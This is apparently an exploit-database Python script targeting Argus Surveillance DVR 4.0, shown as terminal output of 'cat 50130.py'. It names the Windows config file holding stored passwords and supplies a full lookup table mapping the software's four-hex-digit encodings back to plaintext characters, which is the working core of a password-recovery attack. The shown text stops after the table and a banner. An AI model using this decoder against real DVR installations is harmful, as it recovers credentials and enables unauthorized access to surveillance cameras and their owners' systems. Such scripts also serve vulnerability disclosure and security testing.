 → DVR4 cat 50130.py
# Exploit Title: Argus Surveillance DVR 4.0 - Weak Password Encryption
# Exploit Author: Salman Asad (@LeoBreaker1411 / deathflash1411)
# Date: 12.07.2021
# Version: Argus Surveillance DVR 4.0
# Tested on: Windows 7 x86 (Build 7601) & Windows 10
# Reference: https://leobreaker1411.github.io/blog/dvr4-hash-crack

# Note: Argus Surveillance DVR 4.0 configuration is present in
# C:\ProgramData\PY_Software\Argus Surveillance DVR\DVRParams.ini

# I'm too lazy to add special characters :P
characters = {
'ECB4':'1','B4A1':'2','F539':'3','53D1':'4','894E':'5',
'E155':'6','F446':'7','C48C':'8','8797':'9','BD8F':'0',
'C9F9':'A','60CA':'B','E1B0':'C','FE36':'D','E759':'E',
'E9FA':'F','39CE':'G','B434':'H','5E53':'I','4198':'J',
'8B90':'K','7666':'L','D08F':'M','97C0':'N','D869':'O',
'7357':'P','E24A':'Q','6888':'R','4AC3':'S','BE3D':'T',
'8AC5':'U','6FE0':'V','6069':'W','9AD0':'X','D8E1':'Y','C9C4':'Z',
'F641':'a','6C6A':'b','D9BD':'c','418D':'d','B740':'e',
'E1D0':'f','3CD9':'g','956B':'h','C875':'i','696C':'j',
'906B':'k','3F7E':'l','4D7B':'m','EB60':'n','8998':'o',
'7196':'p','B657':'q','CA79':'r','9083':'s','E03B':'t',
'AAFE':'u','F787':'v','C165':'w','A935':'x','B734':'y','E4BC':'z','!':'B398'}

# ASCII art is important xD
banner = '''
#########################################
#    _____ Surveillance DVR 4.0         #
#   /  _  \_______  ____  __ __  ______ #
#  /  /_\  \_  __ \/ ___\|  |  \/  ___/ #
# /    |    \  | \/ /_/  >  |  /\___ \  #
# \____|__  /__|  \___  /|____//____  > #
#         \/     /_____/            \/  #
#        Weak Password Encryption       #
############ @deathflash1411 ############
'''